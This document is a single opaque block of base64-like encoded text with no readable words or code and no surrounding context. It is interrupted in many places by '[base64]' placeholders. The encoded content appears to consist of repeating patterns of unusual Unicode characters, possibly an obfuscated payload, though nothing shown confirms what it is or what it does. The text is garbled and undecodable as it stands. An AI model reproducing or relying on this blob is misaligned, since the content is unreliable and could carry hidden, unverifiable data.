6IK16IK06IK16IK/[base64]/Pls+Yz4/ogqDogqvog6Logq/ogrfog7/ogrbog6bogrPogrHogq7ogq7og5rogq7og7zog67og6Hogq/og5Dogq7og7zog6Tog5zogqDog6Pog67og7Tog7fog6bog7Pog6Tog6/og4Log7Hog6Log6nog7PogqDog5rogq/og5Dogq7ogrzog7rog7Xog6Log7Pog7Log7Xog6nogqbog5zog5rogrzog7rog67og6Hogq/ogqbogq/og6Dogq/ogqDhhKrhhI/hhInhhJLhhLfhhJvhhJThhJvhhJ3hhJ/hhIjogqDogqvog6Logq/ogrfog7/og6Xogr/ogrTogq7ogq7og67og6nogqfog6Togq7ogq7og7zog67og6Hogq/og5Dogq7og7zog6Tog5zogqDog6Pog67og7Tog7fog6bog7Pog6Tog6/og4Log7Hog6Log6nog7PogqDog5rogq/og5Dogq7ogrzog7rog7Xog6Log7Pog7Log7Xog6nogqbog5zog5rogrzog7rog67og6Hogq/ogqbog4nog6jog7Pog67og6Hog67og6Tog6bog7Pog67og6jog6nog7vog7vog4nog6jog7Pog67og6Hog67og6Tog6bog7Pog67og6jog6nog5zog6Dogq/ogqDvq4/vq5rvq43vq5Lvq5bvq4zvq4zvq5bvq5Dvq5HogqDogqvog6Logq/ogrfog7/ogrXogrTogrPogr/ogq7ogq7og5rogrrogrrogrrog7Log6nog6Pog6Log6Hog67og6nog6Log6Pogq7og7zog67og6Hogq/og5Dogq7og7zog6Tog5zogqDog6Pog67og7Tog7fog6bog7Pog6Tog6/og4Log7Hog6Log6nog7PogqDog5rogq/og5Dogq7ogrzog7Xog6Log7Pog7Log7Xog6nogqbog5zog5rogrzog7rog7rog4jogrrogrfog7/ogrfogrzog47ogrrog6Pog5zog6Dogq/ogqDvq53vq4zvq5vvq5/vq4rvq5vvq7vvq5Lvq5vvq5Pvq5vvq5Dvq4rogqDogqvog6Logq/ogrfog7/ogrXogrTogrPogrDogq7ogq7og5rogq/ogqDog6Pog67og7HogqDogq7ogrzog43ogrrog47og5zogqDog7Tog7Pog77og6vog6LogqDog5rogrzog43og5zogqDog7Pog6Log7/og7Pog4bog6vog67og6Dog6nogqDog5rogrrogqDog6vog6Log6Hog7PogqDogrzog6Xog7Hogq/ogq7ogrzog7rog6Hog7Log6nog6Tog7Pog67og6jog6nogqfog6bogrHogq/og6bogrDogq7og7zog7Pog7Xog77og7zog67og6Hogq/og6bogrDogq7og6bogrDog5zogqDog7Xog6Log6rog6jog7Hog6LogqDog5rogq/ogq7ogrzog7rog6Tog6bog7Pog6Tog6/ogq/og6bogr/ogq7og7zog6Tog6jog6nog7Tog6jog6vog6Log5zogqDog6vog6jog6DogqDog5rogq/og6bogr/ogq7ogrzog7rog7rog6Hog7Log6nog6Tog7Pog67og6jog6nogqfog6bogr7ogq/ogq7og7zog7Hog6bog7Xogqfog6bog6bogrrog47og5zogqDog6Tog6/og67og6vog6Pog7Xog6Log6nogqDog5rogrzog7Dog6/og67og6vog6Logq/og6bog6bog5zogrfog7/ogrfog5rogq7og7zog47og5zogqDog7Xog6Log6rog6jog7Hog6Log4Tog6/og67og6vog6PogqDog5rogq/og6bog6bog5zogrfog7/ogrfog5rogq7ogrzog7rog7rog6Hog7Log6nog6Tog7Pog67og6jog6nogqfog6bog6Xogq/ogq7og7zog7Hog6bog7Xogqfog6bog6Togrrog4rog6bog7Pog6/og5zogqDog7Xog6jog7Log6nog6PogqDog5rogq/og4rog6bog7Pog6/og5zogqDog7Xog6bog6nog6Pog6jog6rogqDog5rogq/ogq7ogq3ogrfog7/ogrXogrfog6Xog6Pog6LogrDogrTogrHogrPogrfogrfogrfogq7og5zogqDog7Pog6jog5Tog7Pog7Xog67og6nog6DogqDog5rogq/ogrfog7/ogrXogrPogq7ogrzog7Xog6Log7Pog7Log7Xog6nogqfog6bog6Tog5zog6Dogq/[base64]/6IK26IOk6IKy6IK/[base64]/[base64]/6IOj6IK36IK26IKu6IKu6IKu6IO86IOp6IOm6IOx6IOu6IOg6IOm6IOz6IOo6IO16IOc6IOg6IKv6IKgz47PmM+Pz4vPlM+ez5jPqs+Sz4/Pls+Yz4/ogqDogqvog6Logq/ogrfog7/ogrbog6bogrPogrHogq7ogq7og5rog5zogqDog7Xog6Log6bog6Pog77ogqDog5rog5zogqDog7Pog6/og6Log6nogqDog5rogq/og6Hog7Log6nog6Tog7Pog67og6jog6nogq/og6bog6rogq7og7zog6bog7bogq/og6bog6rogq7ogrzog7rogq7ogrzog7Pog7Xog77og7zog6nog6bog7Hog67og6Dog6bog7Pog6jog7Xog5zog6Dogq/ogqDPjs+Yz4/[base64]/6IK26IOk6IKy6IK/6IKu6IKu6IK86IOm6IOw6IKv6IOm6IO36IKu6IK86IO66IO66IKu6IK86IOl6IOs6IKv6IKu6IK86IO66IOh6IOy6IOp6IOk6IOz6IOu6IOo6IOp6IKn6IOm6IO26IKv6IOm6IO16IKu6IO86IOu6IOh6IKv6IOI6IK56IK36IO/6IK36IKu6IO86IO16IOi6IOz6IOy6IO16IOp6IKm6IOc6IOa6IK86IO66IOI6IK66IK36IO/[base64]/6IOh6IK+6IKx6IKu6IKu6IOa6IK66IO/6IKv6IO16IKu6IK86IOm6IO16IOc6IOg6IKv6IKg77O677O/77O577Oi77OH77Or77Ok77Or77Ot77Ov77O46IKg6IKr6IOi6IKv6IK36IO/[base64]/6IOh6IK+6IKx6IKu6IKu6IOa6IO76IO76IO06IKv6IOp6IOi6IOw6IKn6IOS6IOu6IOp6IOz6IK/6IOG6IO16IO16IOm6IO+6IKv6IOm6IOz6IOc6IKg6IOo6IO36IOz6IOu6IOo6IOp6IO06IKg6IOa6IOc6IOg6IKv6IKg4LSM4LSd4LSd4LSB4LSE4LSO4LSM4LSZ4LSE4LSC4LSD4LS+4LSI4LSf4LSb4LSI4LSf4LSm4LSI4LSU6IKg6IKr6IOi6IKv6IK36IO/6IOh6IK+6IKx6IKu6IKu6IOa6IKu6IKr6IOm6IO06IOc6IOg6IKv6IKg4LSM4LSd4LSd4LSB4LSE4LSO4LSM4LSZ4LSE4LSC4LSD4LS+4LSI4LSf4LSb4LSI4LSf4LSm4LSI4LSU6IKg6IKr6IOi6IKv6IK36IO/6IOh6IK+6IKx6IKu6IKu6IOa6IKu6IKu6IO86IOm6IO16IOc6IOg6IKv6IKg77O677O/77O577Oi77OH77Or77Ok77Or77Ot77Ov77O46IKg6IKr6IOi6IKv6IK36IO/6IK16IK26IKw6IK06IKu6IKu6IOa6IOc6IOg6IKv6IKg76aW76aQ76aH76aW76aG76aX76aM76aH76aA6IKg6IKr6IOi6IKv6IK36IO/[base64]/[base64]/6IKu6IO86IOm6IKx6IKv6IOO6IKu6IK86IOk6IOc6IOg6IKv6IKgxJ7EncSRxJPEnsShxIbEncSAxJPElcSX6IKg6IKr6IOi6IKv6IK36IO/6IK26IOl6IK/6IOl6IKu6IKu6IOa6IOc6IKg6IO06IOi6IOz6IOO6IOz6IOi6IOq6IKg6IOa6IKv6IKg6IOh6IKx6IKw6IK+6IK26IO96IOM6IOG6IOE6IK06IOq6IOF6IOA6IOu6IOo6IO/6IOs6IOf6IOh6IOP6IKg6IKr6IKm6IOc6IOa6IKu6IK86IOk6IOc6IOg6IKv6IKgxJ7EncSRxJPEnsShxIbEncSAxJPElcSX6IKg6IKr6IOi6IKv6IK36IO/6IK26IOl6IK/6IOl6IKu6IKu6IOa6IOc6IKg6IO06IOi6IOz6IOO6IOz6IOi6IOq6IKg6IOa6IKv6IKg6IOe6IOF6IOM6IOt6IK26IOg6IOP6IKx6IOq6IOA6IOe6IOl6IOg6IK06IO/[base64]/6IKw6IK/6IOi6IKu6IKu6IKu6IO86IO06IOi6IOz6IOU6IOy6IOl6IO06IOk6IO16IOu6IOl6IOi6IKv6IK36IO/6IK26IKu6IK86IO66IOu6IOh6IKv6IOm6IO/[base64]/[base64]/6IK26IOj6IOj6IK36IKu6IKu6IKs6IKg6IKo6IKg6IKs6IOg6IKv6IKg4LaU4LaR4LaX4LaM6IKg6IKr6IOi6IKv6IK36IO/6IK26IK36IK26IOj6IKu6IKu6IKs6IKg6IKo6IKg6IKs6IOg6IKv6IKg4L2F4L2e4L2a4L2U4L2f6IKg6IKr6IOi6IKv6IK36IO/6IOj6IOk6IOm6IKu6IKu6IKs6IKg6IKg6IK86IOx6IOm6IO16IKn6IOm6IOE6IK66IKg6IKg6IKs6IOg6IKv6IKg4L2F4L2e4L2a4L2U4L2f6IKg6IKr6IOi6IKv6IK36IO/[base64]/[base64]/[base64]/6IOh6IOi6IKx6IKu6IKu6IKs6IKg6IK66IKg6IKs6IOi6IOp6IOk6IOo6IOj6IOi6IOS6IOV6IOO6IOE6IOo6IOq6IO36IOo6IOp6IOi6IOp6IOz6IKv6IOk6IOc6IOg6IKv6IKg76+L76+I76+E76+G76+T76+O76+I76+J6IKg6IKr6IOi6IKv6IK36IO/[base64]/6IK16IKy6IKz6IK06IKu6IKu6IKr6IKg6IOm6IO36IO36IOr6IOu6IOk6IOm6IOz6IOu6IOo6IOp6IKo6IO/6IKq6IOw6IOw6IOw6IKq6IOh6IOo6IO16IOq6IKq6IOy6IO16IOr6IOi6IOp6IOk6IOo6IOj6IOi6IOj6IKg6IKu6IK86IOm6IOB6IOc6IKg6IOz6IOu6IOq6IOi6IOo6IOy6IOz6IKg6IOa6IK66IK36IO/6IK26IK06IK/6IK/6IK86IOm6IOB6IOc6IKg6IO06IOi6IOp6IOj6IKg6IOa6IKv6IOm6IOE6IKu6IK86IOm6IOB6IOc6IOg6IKv6IKg4KuO4KuP4KuT4KuE4KuA4KuF4KuY4KuS4KuV4KuA4KuV4KuE4KuC4KuJ4KuA4KuP4KuG4KuE6IKg6IKr6IOi6IKv6IK36IO/6IK26IK06IKy6IOm6IKu6IKu6IOa6IK66IOh6IOy6IOp6IOk6IOz6IOu6IOo6IOp6IKv6IKu6IO86IOu6IOh6IKv6IOm6IOB6IOc6IKg6IO16IOi6IOm6IOj6IO+6IOU6IOz6IOm6IOz6IOi6IKg6IOa6IKm6IK66IK66IK36IO/6IKz6IKu6IO16IOi6IOz6IOy6IO16IOp6IK86IOu6IOh6IKv6IOm6IOB6IOc6IOg6IKv6IKg76S976S676Sv76S676S776S96IKg6IKr6IOi6IKv6IK36IO/6IK16IK06IOl6IKw6IKu6IKu6IOa6IKm6IK66IK66IK36IO/6IOk6IK/6IKu6IO86IOu6IOh6IKv6IOm6IO+6IK76IK36IO/[base64]/6IOz6IKg6IOa6IKu6IK86IOu6IOh6IKv6IOm6IOA6IOc6IOg6IKv6IKg76S976S676Sv76S676S776S96IKg6IKr6IOi6IKv6IK36IO/[base64]/[base64]/6IKw6IK/6IOi6IKu6IKu6IKu6IO86IO06IOi6IOz6IOU6IOy6IOl6IO06IOk6IO16IOu6IOl6IOi6IKv6IK36IO/6IK26IKu6IK86IO66IO66IOi6IOr6IO06IOi6IKn6IOu6IOh6IKv6IOm6IOA6IOc6IOg6IKv6IKg76S976S676Sv76S676S776S96IKg6IKr6IOi6IKv6IK36IO/6IK16IK06IOl6IKw6IKu6IKu6IOa6IK66IK66IK66IKg6IOi6IO16IO16IOo6IO16IKg6IKu6IO86IOu6IOh6IKv6IOm6IO+6IK76IK36IO/6IKx6IKu6IO86IOm6IO96IKv6IOm6IOG6IKu6IK86IO66IO66IO66IO66IK86IOm6IOB6IOc6IKg6IOo6IOp6IOz6IOu6IOq6IOi6IOo6IOy6IOz6IKg6IOa6IK66IOh6IOy6IOp6IOk6IOz6IOu6IOo6IOp6IKv6IKu6IO86IOu6IOh6IKv6IOm6IO+6IK76IK36IO/[base64]/6IKw6IK/6IOi6IKu6IKu6IKu6IO86IO06IOi6IOz6IOU6IOy6IOl6IO06IOk6IO16IOu6IOl6IOi6IKv6IK36IO/6IK26IKu6IK86IO66IO66IO66IOh6IOy6IOp6IOk6IOz6IOu6IOo6IOp6IKn6IOm6IOP6IKv6IOm6IOO6IKu6IO86IO16IOi6IOz6IOy6IO16IOp6IKn6IOk6IOc6IOg6IKv6IKgxJ7EncSRxJPEnsShxIbEncSAxJPElcSX6IKg6IKr6IOi6IKv6IK36IO/6IK26IOl6IK/6IOl6IKu6IKu6IOa6IOc6IKg6IOg6IOi6IOz6IOO6IOz6IOi6IOq6IKg6IOa6IKv6IKg6IOh6IKx6IKw6IK+6IK26IO96IOM6IOG6IOE6IK06IOq6IOF6IOA6IOu6IOo6IO/6IOs6IOf6IOh6IOP6IKg6IKu6IK66IK66IOm6IOO6IKh6IKh6IOk6IOc6IOg6IKv6IKgxJ7EncSRxJPEnsShxIbEncSAxJPElcSX6IKg6IKr6IOi6IKv6IK36IO/6IK26IOl6IK/[base64]/6IK26IOl6IK/6IOl6IKu6IKu6IOa6IOc6IKg6IO06IOi6IOz6IOO6IOz6IOi6IOq6IKg6IOa6IKv6IKg6IOh6IKx6IKw6IK+6IK26IO96IOM6IOG6IOE6IK06IOq6IOF6IOA6IOu6IOo6IO/6IOs6IOf6IOh6IOP6IKg6IKr6IOm6IOM6IK46IOm6IOM6IK96IKg6IKg6IKu6IK86IOk6IOc6IOg6IKv6IKgxJ7EncSRxJPEnsShxIbEncSAxJPElcSX6IKg6IKr6IOi6IKv6IK36IO/6IK26IOl6IK/[base64]/6IK26IOl6IK/6IOl6IKu6IKu6IOa6IOc6IKg6IOg6IOi6IOz6IOO6IOz6IOi6IOq6IKg6IOa6IKv6IKg6IOh6IKx6IKw6IK+6IK26IO96IOM6IOG6IOE6IK06IOq6IOF6IOA6IOu6IOo6IO/6IOs6IOf6IOh6IOP6IKg6IKu6IO76IO76IOk6IOc6IOg6IKv6IKgxJ7EncSRxJPEnsShxIbEncSAxJPElcSX6IKg6IKr6IOi6IKv6IK36IO/6IK26IOl6IK/6IOl6IKu6IKu6IOa6IOc6IKg6IOg6IOi6IOz6IOO6IOz6IOi6IOq6IKg6IOa6IKv6IKg6IOh6IKx6IKw6IK+6IK26IO96IOM6IOG6IOE6IK06IOq6IOF6IOA6IOu6IOo6IO/6IOs6IOf6IOh6IOP6IKg6IKu6IK66IK66IK66IKg6IOh6IOm6IOr6IO06IOi6IKg6IKu6IO86IOk6IOc6IOg6IKv6IKgxJ7EncSRxJPEnsShxIbEncSAxJPElcSX6IKg6IKr6IOi6IKv6IK36IO/6IK26IOl6IK/6IOl6IKu6IKu6IOa6IOc6IKg6IO06IOi6IOz6IOO6IOz6IOi6IOq6IKg6IOa6IKv6IKg6IOh6IKx6IKw6IK+6IK26IO96IOM6IOG6IOE6IK06IOq6IOF6IOA6IOu6IOo6IO/[base64]/6IK26IKu6IK86IO66IOh6IOy6IOp6IOk6IOz6IOu6IOo6IOp6IKn6IOm6IOX6IKv6IKu6IO86IOu6IOh6IKv6IOp6IOi6IOw6IKn6IOV6IOi6IOg6IOC6IO/[base64]/6IK16IK36IO76IOq6IOm6IOi6IOq6IOo6IO76IOq6IOu6IOj6IO36IO76IOq6IOq6IO36IO76IOp6IOi6IOz6IOh6IO16IOo6IOp6IOz6IO76IOo6IO36IOi6IO16IOm6IOb6IO/6IK16IK36IOq6IKv6IOo6IOl6IO76IOu6IOp6IKu6IOu6IO76IO36IOm6IOr6IOq6IKv6IOb6IO/6IK16IK36IOo6IO06IKu6IK46IO76IO36IOv6IOo6IOp6IOi6IO76IO36IKv6IOu6IO/[base64]/6IK16IK36IKv6IOk6IOi6IO76IO36IOv6IOo6IOp6IOi6IKu6IO76IO/6IOj6IOm6IO76IO/6IOu6IOu6IOp6IOo6IKg6IKr6IKg6IOu6IKg6IKu6IOc6IKg6IOz6IOi6IO06IOz6IKg6IOa6IKv6IOp6IOm6IOx6IOu6IOg6IOm6IOz6IOo6IO16IOc6IOg6IKv6IKg4KuL4KuN4Kub4KuM4Ku/4KuZ4Kub4KuQ4KuK6IKg6IKr6IOi6IKv6IK36IO/6IK26IK06IKz6IKw6IKu6IKu6IOa6IKu6IO76IO76IOp6IOi6IOw6IKn6IOV6IOi6IOg6IOC6IO/6IO36IKv6IKg6IK26IK16IK36IKw6IO76IKx6IK06IK26IK36IO76IKx6IKy6IK+6IK36IO76IK06IOg6IO06IOo6IO76IKz6IOz6IOv6IO36IO76IKy6IK36IOc6IK26IKq6IKx6IOa6IOu6IO76IKw6IKw6IK36IO06IO76IK/6IK36IK16IO06IO76IOm6IOb6IO/[base64]/6IO76IOp6IO+6IO76IO+6IOw6IKu6IO76IOm6IO36IOz6IOy6IO76IOm6IO16IKv6IOk6IOv6IO76IOg6IOo6IKu6IO76IOm6IO06IKv6IOz6IOi6IO76IOy6IO06IKu6IO76IOm6IOz6IOz6IOw6IO76IOm6IOy6IKv6IOj6IOu6IO76IKq6IOq6IO76IO16IOb6IO/6IK16IK36IO76IO06IOb6IO/[base64]/6IO76IOi6IO96IKv6IOc6IKz6IKq6IKw6IOa6IK36IO76IOo6IO06IO76IOw6IOm6IO76IO96IOi6IKu6IO76IOh6IOi6IOz6IOk6IO76IOh6IOr6IO+6IKv6IKq6IO76IOY6IKu6IO76IOg6IK26IOb6IO/[base64]/6IK16IK36IOu6IO76IOu6IO36IKu6IO76IOv6IO06IKq6IOk6IO76IOv6IOz6IKv6IOk6IKv6IKq6IO76IOb6IO/[base64]/[base64]/6IK16IK36IO76IKo6IKu6IO76IOs6IOr6IOo6IOp6IO76IOs6IO36IOz6IOb6IO/6IK16IK36IO76IOs6IOw6IOk6IKq6IO76IOs6IO+6IOo6IKv6IOk6IO76IOs6IKu6IO76IOr6IOi6IKv6IOp6IOo6IO76IO/6IOu6IKu6IO76IOr6IOg6IKv6IOb6IO/6IK16IK36IOg6IO76IKo6IKv6IOs6IO76IOr6IO76IOy6IKu6IO76IKy6IK36IO76IKy6IKz6IO76IKq6IOc6IOm6IKq6IOw6IOa6IKu6IO76IOr6IOu6IOl6IOw6IO76IOr6IO+6IOp6IO/6IO76IOq6IK26IKq6IOw6IO76IOq6IK06IOg6IOm6IO76IOq6IKy6IK36IKo6IO76IOq6IOm6IKv6IOz6IOi6IO76IOy6IOu6IO76IO/6IOo6IKu6IO76IOq6IOk6IKv6IK36IK26IO76IK16IK26IO76IOk6IOm6IKu6IO76IOq6IKq6IOk6IO16IO76IOq6IOi6IKv6IO16IOk6IO76IO16IOu6IKu6IO76IOq6IOu6IKv6IOo6IK/6IO76IOo6IOm6IO76IOz6IO06IKu6IO76IOq6IOq6IOi6IOh6IO76IOq6IOo6IKv6IK36IK26IO76IK36IK16IO76IOl6IOu6IO76IOj6IOi6IO76IOj6IOo6IO76IOz6IKv6IKq6IO76IOb6IO/6IK16IK36IO76IOo6IO76IOx6IKu6IO76IO96IO96IKu6IO76IOq6IOz6IKv6IKy6IK36IO76IO36IK26IO76IOx6IOb6IO/[base64]/6IK36IK36IO76IO36IOm6IOp6IKv6IOm6IO76IOj6IO76IOz6IKu6IO76IO36IOj6IO/6IOg6IO76IO36IOg6IKv6IK26IK06IO76IKq6IKv6IOc6IK26IKq6IK/6IOa6IO76IOk6IKu6IKu6IO76IO36IOv6IOu6IOr6IO76IO36IOu6IO16IOi6IO76IO36IOr6IKv6IOm6IO+6IO76IOy6IOk6IKu6IO76IO36IOp6IKq6IK16IO76IO36IOo6IKv6IOk6IOs6IO76IO16IOz6IO76IO06IOi6IKu6IO76IO36IO16IOo6IO/[base64]/[base64]/6IK16IK36IKu6IO76IO06IO+6IKv6IK36IK26IO76IOq6IOl6IKu6IO76IOz6IK16IKv6IK26IK/6IO76IKy6IK36IKu6IO76IOz6IKx6IKv6IK36IK36IO76IK26IK36IO76IK26IK/[base64]/[base64]/6IKv6IKy6IK16IO76IKy6IK06IO76IKx6IK36IO76IKx6IK26IO76IKw6IK36IO76IK/6IK36IO76IK/6IK26IO76IK/6IK06IO76IK/6IKy6IO76IK+6IK/6IKu6IO76IOw6IK06IOk6IKv6IKq6IO76IOb6IO/6IK16IK36IKu6IO76IOw6IOi6IOl6IOk6IO76IOw6IOv6IOu6IOz6IO76IOw6IOu6IKv6IOg6IOb6IO/6IK16IK36IO76IOp6IOk6IO76IOp6IOw6IKu6IO76IOw6IOq6IOr6IOl6IO76IOw6IOo6IOp6IOy6IO76IO/[base64]/4KuZ4Kub4KuQ4KuK6IKg6IKr6IOi6IKv6IK36IO/6IK26IK06IKz6IKw6IKu6IKu6IOa6IOc6IKg6IO06IOy6IOl6IO06IOz6IO16IKg6IOa6IKv6IK36IO/6IK36IKr6IK36IO/[base64]/6IKw6IK/[base64]/[base64]/6IKw6IK36IKy6IKu6IKu6IOa6IKv6IOg6IKv6IKg4K+m4K+p4K+s4K+m4K+u6IKg6IKr6IOi6IKv6IK36IO/[base64]/6IKx6IKz6IKu6IK86IO66IO66IOh6IOy6IOp6IOk6IOz6IOu6IOo6IOp6IKn6IOm6IOQ6IKv6IKu6IO86IOr6IOi6IOz6IKn6IOm6IOf6IK66IK36IO/6IKz6IK/6IK86IOk6IOo6IOp6IO06IOz6IKn6IOm6IOe6IK66IOp6IOm6IOx6IOu6IOg6IOm6IOz6IOo6IO16IOc6IOg6IKv6IKg4KuL4KuN4Kub4KuM4Ku/4KuZ4Kub4KuQ4KuK6IKg6IKr6IOi6IKv6IK36IO/6IK26IK06IKz6IKw6IKu6IKu6IOa6IOc6IOg6IKv6IKg4LuO4LuC4LuX4LuA4LuL6IKg6IKr6IOi6IKv6IK36IO/6IOh6IKy6IOk6IKu6IKu6IOa6IKv6IKo6IOB6IOu6IO16IOi6IOh6IOo6IO/6IOb6IKo6IOb6IOj6IKs6IKo6IKu6IK86IO16IOi6IOz6IOy6IO16IOp6IKm6IKm6IOm6IOe6IKh6IKh6IKv6IKq6IK36IO/6IK26IKm6IK66IK66IOp6IOm6IOx6IOu6IOg6IOm6IOz6IOo6IO16IOc6IOg6IKv6IKg4KuL4KuN4Kub4KuM4Ku/4KuZ4Kub4KuQ4KuK6IKg6IKr6IOi6IKv6IK36IO/6IK26IK06IKz6IKw6IKu6IKu6IOa6IOc6IOg6IKv6IKgzYLNhc2PzY7Nk82kzY3ogqDogqvog6Logq/ogrfog7/ogrbogr7og6PogrPogq7ogq7og5rogq/og6Dogq/ogqDgrbLgrZ3grZfgrYHgrZzgrZrgrZfogqDogqvog6Logq/ogrfog7/ogrbogrbog6Tog6Togq7ogq7ogq7ogqHogqHogq/og6bog5/ogrrogrfog7/ogrPogrPogq7ogqvogqzog6bog57og5zogrfog7/ogrfog5rog5zogqDog7Tog7fog6vog67og7PogqDog5rogq/ogqDogqjogqDogq7og5zogrfog7/ogrbog5rogrnogrrog6bog5/ogq7ogrzog7rog6Hog7Log6nog6Tog7Pog67og6jog6nogqfog6bog53ogq/ogq7og7zog67og6Hogq/og6nog6bog7Hog67og6Dog6bog7Pog6jog7Xog5zog6Dogq/ogqDgq4vgq43gq5vgq4zgq7/gq5ngq5vgq5Dgq4rogqDogqvog6Logq/ogrfog7/ogrbogrTogrPogrDogq7ogq7og5rog5zogqDog7Tog6Log6bog7Xog6Tog6/ogqDog5rogq/ogqjog57og6bog4Xog7Xog6jog7Dog7Tog6Log7Xogqjog67ogq7ogrnogrrogrfog7/ogrfogq7og7zog7Xog6Log7Pog7Log7Xog6nogqbogqbog5zog5rogrzog7rog7Xog6Log7Pog7Log7Xog6nogqbog5zog5rogrzog7rog6Hog7Log6nog6Tog7Pog67og6jog6nogqfog6Xogrfogq/ogq7og7zog7Hog6bog7Xogqfog6Xogrbogrrog6bog5Dogq/ogq7ogqvog6XogrXogrrog6bog53ogq/ogq7ogrzog67og6Hogq/og6Xogrbog7vog7vog6XogrXogq7og7zog67og6Hogq/og6Tog5zog6Dogq/ogqDEnsSdxJHEk8SexKHEhsSdxIDEk8SVxJfogqDogqvog6Logq/ogrfog7/ogrbog6Xogr/og6Xogq7ogq7og5rog5zogqDog6Dog6Log7Pog47og7Pog6Log6rogqDog5rogq/ogqDog6HogrHogrDogr7ogrbog73og4zog4bog4TogrTog6rog4Xog4Dog67og6jog7/og6zog5/og6Hog4/ogqDogq7ogrrogrrogrrogqDog6Hog6bog6vog7Tog6LogqDogqHogqHog6Tog5zog6Dogq/ogqDEnsSdxJHEk8SexKHEhsSdxIDEk8SVxJfogqDogqvog6Logq/ogrfog7/ogrbog6Xogr/og6Xogq7ogq7og5rog5zogqDog6Dog6Log7Pog47og7Pog6Log6rogqDog5rogq/ogqDog57og4Xog4zog63ogrbog6Dog4/ogrHog6rog4Dog57og6Xog6DogrTog7/og6/og4bog7fog6zog4PogqDogq7ogrvog4Pog6bog7Pog6Log5zogqDog6nog6jog7DogqDog5rogq/ogq7ogqrogrfog7/ogrTog6Logr/ogq3ogrfog7/ogrTog6Togq3ogrfog7/ogrTog6Togq3ogrfog7/ogrbogr/og7vog7vog6Tog5zog6Dogq/ogqDEnsSdxJHEk8SexKHEhsSdxIDEk8SVxJfogqDogqvog6Logq/ogrfog7/ogrbog6Xogr/og6Xogq7ogq7og5rog5zogqDog6Dog6Log7Pog47og7Pog6Log6rogqDog5rogq/ogqDog6HogrHogrDogr7ogrbog73og4zog4bog4TogrTog6rog4Xog4Dog67og6jog7/og6zog5/og6Hog4/ogqDogq7ogqbogrrogrrogqDog6Hog6bog6vog7Tog6LogqDogqHogqHog4nog6jog7Pog67og6Hog67og6Tog6bog7Pog67og6jog6nogqHogqHog4nog6jog7Pog67og6Hog67og6Tog6bog7Pog67og6jog6nog5zog6Dogq/ogqDvq4/vq5rvq43vq5Lvq5bvq4zvq4zvq5bvq5Dvq5HogqDogqvog6Logq/ogrfog7/ogrXogrTogrPogr/ogq7ogq7og5rogqHogqHog4nog6jog7Pog67og6Hog67og6Tog6bog7Pog67og6jog6nog5zog6Dogq/ogqDvq4/vq5rvq43vq5Lvq5bvq4zvq4zvq5bvq5Dvq5HogqDogqvog6Logq/ogrfog7/ogrXogrTogrPogr/ogq7ogq7og5rogrrogrrogrrog6Dogq/[base64]/[base64]/ogrfog7/ogrbogrDogrLogr7ogq7ogq7ogqzogqDog5vog7/ogrXogrfogrvogqDogqzog6Dogq/ogqDgvpLgvpHgvoDgvo/ogqDogqvog6Logq/ogrfog7/og6Logrbog6bogq7ogq7ogqzogqDogrnogqDogqzog6vog6jog6Tog6bog7Pog67og6jog6nog5zogqDog6/og6jog7Tog7Pog6nog6bog6rog6LogqDog5rogqzogqDogrvogqjogqDogqzog6Dogq/ogqDgvpLgvpHgvoDgvo/ogqDogqvog6Logq/ogrfog7/og6Logrbog6bogq7ogq7ogqzogqDogrnog5vog7/ogrXogrfog7Pog6jog5vog7/ogrXogrfog7Tog6Log6nog6Pog5vog7/ogrXogrfogqDogqzog6Dogq/ogqDhrojhronhrpLhro/hroDhro/hroXhrofhrpLhro/hronhrojhrpXogqDogqvog6Logq/ogrfog7/ogrXogrbog6Hogq7ogq7ogqzogqDogrjogqDogrzog6XogrHogrrogqDog4vog6Log6bog7Xog6nog5vog7/ogrXogrfog6rog6jog7Xog6LogqDogrzog6XogrDogrrogqDogrvogqDogqzog6Dogq/ogqDgvpLgvpHgvoDgvo/ogqDogqvog6Logq/ogrfog7/og6Logrbog6bogq7ogq7ogqzogqDogrnog4bogrvogqjogqDogqzog6Dogq/ogqDgvpLgvpHgvoDgvo/ogqDogqvog6Logq/ogrfog7/og6Logrbog6bogq7ogq7ogqzogqDogrnog6vog6vog6jog7Dog5vog7/ogrXogrfogqDogrzog6Xogr/ogrrogqDog4bog6vog7Dog6bog77og7Tog5vog7/ogrXogrfogrvogqDogqzog6Dogq/ogqDgvpLgvpHgvoDgvo/ogqDogqvog6Logq/ogrfog7/og6Logrbog6bogq7ogq7ogqzogqDogrnog4XogrvogqjogqDogqzog6Dogq/ogqDgvpLgvpHgvoDgvo/ogqDogqvog6Logq/ogrfog7/og6Logrbog6bogq7ogq7ogqzogqDogrnog6vog6jog6Tog6zogqDogrzog7rog43og5zogqDog7fog6jog7Tog67og7Pog67og6jog6nogqDog5rogrrogqDog6Hog67og7/og6Log6PogqDogrzog43og5zogqDog73og47og6nog6Pog6Log7/ogqDog5rogrrog4zogrzog43og5zogqDog7Pog6jog7fogqDog5rogrrogrfog7/ogrfogrzog43og5zogqDog6vog6Log6Hog7PogqDog5rogrrogrfog7/ogrfogrzog43og5zogqDog7Xog67og6Dog6/og7PogqDog5rogrrogrfog7/ogrfogrzog43og5zog6Dogq/ogqDgoqTgoq3goqzgorbgooTgoqPgoq/goqvgoq7gorvogqDogqvog6Logq/ogrfog7/ogrbogrLogrTog6Xogq7ogq7og5rogrrogqDog4bog7Xog67og6bog6vogqvog7Tog6Log7Xog67og6HogqDogrzog6Xogr7ogrrog6Pog5zogqDog6Tog7Xog6Log6bog7Pog6Log4Log6vog6Log6rog6Log6nog7PogqDog5rogq/ogqDog7Tog7Pog77og6vog6LogqDogq7ogrzog6Xogr7og5zogqDog67og6nog6nog6Log7Xog5Pog6Log7/og7PogqDog5rogrrogqDogqnogqDogqzog6XogrTogqzogqDog5vog7/ogrXogrfog7zog6vog6Log6Hog7Pogr3og5vog7/ogrXogrfogrXogr7ogrbog7fog7/og5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7PogrzogqDogqzog6Dogq/ogqDvpIXvpIbvpITvpIzvpIDvpJXvpIjvpJLvpInvpIPogqDogqvog6Logq/ogrfog7/ogrXogrTog6bogrfogq7ogq7ogqzogqDogr3og5vog7/ogrXogrfogqTog6Hog6Hog6Hog5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog7fog6jog7Tog67og7Pog67og6jog6nogr3og5vog7/ogrXogrfog7Xog6Log6vog6bog7Pog67og7Hog6Log5vog7/ogrXogrfogqbog67og6rog7fog6jog7Xog7Pog6bog6nog7Pogrzog73ogqrog67og6nog6Pog6Log7/ogr3og5vog7/ogrXogrfogrbog5vog7/ogrXogrfogq